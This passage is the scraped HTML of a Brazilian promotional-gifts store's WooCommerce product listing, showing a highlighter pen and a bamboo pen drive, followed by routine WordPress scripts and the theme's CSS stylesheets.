	<a href="https://magnatabrindes.com.br/produto/caneta-plastica-marca-texto-er2037/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"></div><h4 class="acf-cod"> Codigo: ER2037</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica Marca Texto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=14946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14946" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14946" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica Marca Texto&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica Marca Texto” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14946" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-25116 status-publish last instock product_cat-eletronicos product_cat-pen-drive product_tag-bambu product_tag-pen-drive product_tag-pen-drive-16g product_tag-pen-drive-bambu product_tag-pen-drive-madeira has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/97540/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Pen drive Bambu 16GB"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Pen drive Bambu 16GB"></div><h4 class="acf-cod"> Codigo: 97540</h4><h2 class="woocommerce-loop-product__title">Pen drive Bambu 16GB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=25116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25116" data-quantity="50" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25116" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Pen drive Bambu 16GB&rdquo;" rel="nofollow" data-success_message="“Pen drive Bambu 16GB” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25116" class="screen-reader-text">
			</span>
</li>
</ul>
</div>                </div>
                
            </div>
            <div class="col s12 m12 l8">
                            </div>
        </div>
    </div>
</div>
</main></div><footer class="page-footer">

  <div class="whatsapp">
    <a href="https://wa.me/554135030800" target="_blank"><img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/bt-whatsapp.png" title="Chamar no Whatsapp" /></a>
  </div>

  <div class="footer-catalogo">
    <div class="row">
    <div class="container">
      <div class="col s12 m12 l8 left">

        <h3><i class="material-icons">input</i> Catálogo de Ideias 2025</h3>
        <p>Para baixar nosso catálogo de produtos completo, clique no botão ao lado:</p>
      </div>
      <div class="col s12 m12 l4 right">
        <a href="https://magnatabrindes.com.br/wp-content/uploads/2025/01/Catalogo-de-Ideias-Magnata-Brindes-2025.pdf" target="_blank" class="btn">Baixar catálogo</a>
      </div>
    </div>
    </div>
  </div>

  <div class="footer-copyright">
    <div class="container">

      <div class="row">

        <div class="col A">
          <img class="marca" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Grupo-Magnata-Brindes-logotipo.png" />
          <p>A Magnata Brindes está no mercado desde 2013. Nosso objetivo é fornecer brindes de qualidade, com foco na durabilidade e satisfação do consumidor.</p>
        </div>

        <div class="col B">
          <h4>Mapa do Site</h4>
          <a href="/termos-e-condicoes-de-venda" class="termos"><i class="material-icons">input</i>Termos e Condições de Venda</a>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>        </div>

        <div class="col C">
          <h4>Atendimento</h4>
          <p>Solicite informações, esclareça dúvidas ou mande sua sugestão:</p>
          <ul>
            <li>Rua Paulo Setubal, 606 - Hauer</li>
            <li>Curitiba PR - CEP: 81630-110</li>
            <li>E-mail: <a href="/cdn-cgi/l/email-protection#d3b0bcbda7b2a7bc93beb2b4bdb2a7b2b1a1babdb7b6a0fdb0bcbefdb1a1"><span class="__cf_email__" data-cfemail="70131f1e0411041f301d11171e1104111202191e1415035e131f1d5e1202">[email&#160;protected]</span></a></li>
            <li>Telefone: <a href="tel:4135030900" target="_blank">(41) 3503-0900</a></li>
            <li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=554135030800&text=Olá!" target="_blank">(41) 3503-0800</a></li>
          </ul>
          <p>Visitas ao showroom somente com horário marcado.</p>

        </div>

        <div class="col D">
          <h4>Redes Sociais</h4>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <ul class="social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>
        </div>

        <div class="col s12 m12 l12 copy">
          <p>© Copyright 2024-2026 . Todos os direitos reservados À MAGNATA BRINDES | Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>
        </div>

    </div>
  </div>

</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- Inicio Wordpress Footer -->
			<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '2IkGp1Jdkk';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magnatabrindes-toss-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-02"><div class="woofc-inner woofc-cart-area" data-nonce="67a5911862"><div class="woofc-area-top"><span class="woofc-area-heading">Seu orçamento<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Fechar"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Não há produtos no carrinho!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuar selecionando</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-top-right woofc-count-hide-empty" data-count="0"><i class="woofc-icon-cart11"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://magnatabrindes.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;kit churrasco com maleta bambu&amp;rdquo;","@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/"}}]}</script><script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a32b4fade1d2720e0187aef22ac1165","fragment_name":"wc_fragments_4a32b4fade1d2720e0187aef22ac1165","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"67a5911862","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Voc\u00ea deseja esvaziar o carrinho?","confirm_remove_text":"Voc\u00ea quer remover esse item?","undo_remove_text":"Desfazer?","removed_text":"%s foi removido.","manual_show":"","reload":"no","suggested_carousel":"","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"yes","wc_checkout_js":"https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/materialize.js?ver=6.9" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9" id="toss_init-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://magnatabrindes.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
	<!-- Final Wordpress Footer -->

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95a292f73526492790410b70357304bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css
body_size: -348
content:
.swiper-container {
  width: 100%;
  height: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

:root {
  --swiper-theme-color: #fff;
}

.carousel-slider { margin-bottom: 50px; }

.carousel-slider .swiper-wrapper {
  padding: 20px 0;
}

.carousel-slider .swiper-slide {
  -webkit-transition: 250ms all;
  transition: 250ms all;
}

.carousel-slider .swiper-slide:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  z-index: 1;
  cursor: pointer;
}

.carousel-slider .swiper-slide:first-child:hover {
  margin: 0 40px;
}

.carousel-slider .swiper-slide:last-child:hover {
  margin: 0 -40px;
}
/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9
body_size: 5860
content:
/*
Theme Name: Magnata Brindes
Theme URI: magnatabrindes-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

  body { color: #757575; font-size: 18px; line-height: 26px; font-family: 'Roboto', sans-serif; background: #fff; font-size-adjust: auto; height: 100%; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif;  }

  h1 { font-size: 60px; line-height: 64px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h2 { font-size: 44px; line-height: 52px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h3 { font-size: 36px; line-height: 44px; font-weight: 700; color: #E5AF33; letter-spacing: 1px; }
  h4 { font-size: 24px; line-height: 36px; font-weight: 700; color: #E5AF33; }
  h5 { font-size: 18px; line-height: 26px; font-weight: 700; color: #E5AF33; }

  a { color: #E5AF33; transition: .3s; }
  a:hover { color: #d7d7d7; }

  strong { color: #050505; font-weight: 700; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 700; font-style: italic; border-left: 5px solid #5c1191; text-align: justify;  }

  .container { max-width: 1400px; width: 80%; }

  #sidenav-overlay { z-index: 99!important; }

  .collapsible h4 { margin: 8px 0 0 0; color: #050505!important; font-weight: 700; }
  .collapsible h4:before { content: '•'; color: #E5AF33; margin-right: 7px; transition: .3s; }
  .collapsible-header { padding: 0.5rem 1rem; }
  .collapsible-body p { padding: 2rem; }

  .quantidade-minima-mensagem { background: #f2f2f2; padding: 10px 12px; margin: 0; border-radius: 6px; }
  .quantidade-minima-mensagem b { color: #000; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}

  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 0; max-height: none; width: 100%; margin: auto; overflow-y: auto; border-radius: 0; }
  .modal.buscar .modal-content { display: grid; padding: 2%; }
  .modal.buscar .modal-content input[type=search] { float: left; width: 77%!important; margin: 0!important; padding: 0 1.5%!important; border-radius: 10px 0 0 10px; }
  .modal.buscar .modal-content button { float: left; width: 19%!important; border-radius: 0 10px 10px 0; margin: 0!important; padding: 0 2.5%!important; }

  .modal.produtos { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #151515; padding: 175px 10% 100px; width: 100%; max-height: inherit; margin: auto; overflow-y: auto; border-radius: 0; will-change: top, opacity; z-index: -1!important; }
  .modal.produtos .modal-content { line-height: normal; }
  .modal.produtos h4 { display: inline-block; width: 100%; font-size: 18px; line-height: 26px; color: #858585; margin: 0 0 10px; }
  .modal.produtos li.collapsing-categories { width: 16%!important; margin-right: 2%!important; text-indent: 0!important; height: 22px!important; line-height: 22px!important; }
  .modal.produtos li.collapsing-categories .sym { float: left!important; padding-right: 6px!important; font-size: 13px!important; }
  .modal.produtos li a { font-size: 13px!important; line-height: inherit!important;}
  .modal.produtos h2.widget-title { display: none!important; }
  .modal.produtos i.material-icons { display: inline; margin-right: 5px; font-size: large; }
  .modal.produtos a { padding: 0; margin: 0; font-weight: 400;}
  .modal.produtos a:hover { background: transparent; color: #E5AF33; }
  .modal.produtos .modal-close { padding: 0 10px; color: #fff; background: #050505; }
  .modal.produtos .divider { display: inline-block; width: 100%; margin: 1px 0; background: #252525; }
  .modal.produtos .sub-menu { display: inline-block; width: 100%; margin-left: 25px; margin-bottom: 25px!important; }
  .modal.produtos .modal-content { padding: 0!important; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  /* Header */
  nav { top: 0; height: 120px!important; line-height: 120px!important; padding: 40px 60px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 10%, rgba(0,0,0,0.7035189075630253) 100%); z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -10px 0 0 0; height: 80px!important; line-height: 80px!important; z-index: 1; }
  nav .brand-logo img { width: 260px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 48px; line-height: 48px; }
  nav ul li a { font-size: 15px; font-weight: 500; color: #fff; letter-spacing: 0.5px; height: 48px; line-height: 48px; background: transparent; padding: 0 24px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; border-radius: 50px; padding: 0 10px; background: rgb(0,0,0);   background: linear-gradient(0deg, rgba(0,0,0,0) 60%, rgba(0,0,0,0.196516106442577) 100%); }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 52px; line-height: 52px; }
  nav a.button-collapse img { width: 32px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 48px; line-height: 48px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 48px; line-height: 48px; font-size: 32px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { float: inherit; display: inline; font-size: 28px; margin-left: 6px!important; color: #fff; }
  .side-nav { width: 35%; background: #050505; padding-top: 175px; z-index: 0; }
  .side-nav ul { width: fit-content; padding-left: 75px; }
  .side-nav ul li { float: none; height: 36px; line-height: 36px; }
  .side-nav ul li a { color: #fff; padding: 0; height: 36px; line-height: 36px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 10px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 50px; }
    ul.contato-icones li i { margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }
    ul.contato-social { margin: 50px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 28px; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 600px; height: 48px; margin: 0 35%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 390px; font-size: 15px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 15px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador input:-moz-placeholder {	color: #fff!important; }
  .buscador input::-webkit-input-placeholder {	color: #fff!important; }

  .buscador a.conversar { float: left; font-size: 15px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }


/* Title */
  .section.titulo-paginas { margin: -80px 0 0 0; padding: 0; background-color: #151515; background-size: cover; background-position: right bottom; }
  .section.titulo-paginas .row { padding: 200px 0 75px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
  .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 25px 15px; border-radius: 50px; font-size: 30px; line-height: 36px; color: #050505; margin: 10px 0; background: #fff; }
  .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 10px; }
  .section.titulo-paginas .row .container h4 { width: 65%; font-weight: 400; color: #fff; margin: 10px 0; }
  .section.titulo-paginas.blog-single { margin: -90px 0 0 0; }
  .section.titulo-paginas.blog-single .row { padding: 100px 0 50px; }

  .section.main-A { padding: 75px 0; }
  .section.search-A { padding: 75px 0; }
  .section.search-A .col img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.search-A .col h4 { width: 88%; margin: 10px 6%; height: 50px; }
  .section.search-A .col h4 a { color: #050505; margin: 0; }

  .section.single-A { padding: 50px 0 100px; }


/* HOME */

/* SLIDER */
.section.home-slider { margin: -65px 0 0 0; padding: 0; z-index: 0; }
.section.home-slider .slider { height: 100vh!important; z-index: 0; }
.section.home-slider .slider ul.slides { height: 100vh!important; background: #000!important; }
.section.home-slider .slider .slides li img { opacity: 0.6; }
.section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
.section.home-slider .slider .slides li .caption h1 { font-size: 100px; line-height: 100px; font-weight: 700; color: #fff; }
.section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
.section.home-slider .slider .slides li .caption .btn { background: transparent; color: #fff; border: 2px solid #fff!important; font-weight: 600; margin: 25px 0; }
.section.home-slider .slider .slides li .caption .btn:hover { background: #fff; color: #FFF100; margin: 25px 0; }
.section.home-slider .slider .indicators { left: 60px; bottom: 60px; text-align: left; z-index: 9; }
.section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
.section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


/* SEGMENTOS */
.section.home-segmentos { padding: 150px 0 0; margin: 0; background: #050505; }
.section.home-segmentos .row { padding: 0; margin: 0; }
.section.home-segmentos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-segmentos .row.titulo h2 { margin: 0; color: #fff; }
.section.home-segmentos .row.titulo h4 { margin: 10px 0; font-weight: 400; color: #858585; }
.section.home-segmentos .row.titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; }
.section.home-segmentos .row.carousel-slider { padding: 0; }
.section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 75px; }
.section.home-segmentos .row.carousel-slider .swiper-slide { text-align: center;}
.section.home-segmentos .row.carousel-slider .swiper-slide .box { position: relative; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 90%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 70%; left: 10%; height: 50px; vertical-align: bottom; bottom: 30px; color: #fff; font-size: 24px; line-height: 30px; font-weight: 600; text-align: left; margin: 0; }


/* DESTAQUES */
.section.home-destaques { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques .row { padding: 0; margin: 0; }
.section.home-destaques .row .col .titulo { padding-top: 20%; margin-bottom: 50px; }
.section.home-destaques .row .col .titulo h1 { margin: 0; color: #050505; }
.section.home-destaques .row .col .titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques .row .col .titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-destaques .row .col img { border-radius: 30px; }

.section.home-destaques-2 { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques-2 .row { padding: 0; margin: 0; }
.section.home-destaques-2 .row .col .titulo { padding-top: 10%; margin-bottom: 50px; }
.section.home-destaques-2 .row .col .titulo h2 { font-size: 56px; line-height: 64px; letter-spacing: -1px; margin: 0 0 10px; color: #050505; }
.section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
  /* SLIDER */
  .section.home-destaques-2 .slider { width: 100%; height: 70vh!important; z-index: 0; }
  .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; background: #fff; border-radius: 30px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.home-destaques-2 .slider .slides li { width: 100%; border-radius: 30px; }
  .section.home-destaques-2 .slider .slides li img { border-radius: 30px; }
  .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
